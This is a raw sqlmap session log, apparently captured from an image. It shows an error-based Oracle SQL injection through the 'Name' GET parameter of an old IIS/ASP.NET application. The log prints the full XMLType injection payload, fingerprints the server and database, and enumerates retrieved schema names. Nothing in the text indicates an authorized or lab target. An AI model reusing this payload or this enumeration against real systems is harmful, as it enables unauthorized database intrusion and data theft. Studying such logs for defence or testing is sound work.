 [*] starting at 22:43:50
[22:43:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Notes=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%
93&AcqSys=CN&Name=r_infor where 1=1 AND 3566=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(112)||CHR(112)||CHR(111)||CHR(113)||(SELECT (CASE WHEN (3566=
3566) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(109)||CHR(121)||CHR
(113)||CHR(62))) FROM DUAL)&page=1
---
[22:43:56] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:43:56] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:43:56] [INFO] fetching database (schema) names
[22:44:02] [WARNING] reflective value(s) found and filtering out
[22:44:02] [INFO] the SQL query used returns 21 entries
[22:44:07] [INFO] retrieved: CTXSYS
[22:44:12] [INFO] retrieved: DBSNMP
[22:44:27] [INFO] retrieved: DMSYS
[22:44:36] [INFO] retrieved: EXFSYS
[22:44:40] [INFO] retrieved: HR
[22:44:52] [INFO] retrieved: ILAS
[22:44:58] [INFO] retrieved: IX
[22:45:05] [INFO] retrieved: MDSYS
[22:45:11] [INFO] retrieved: OE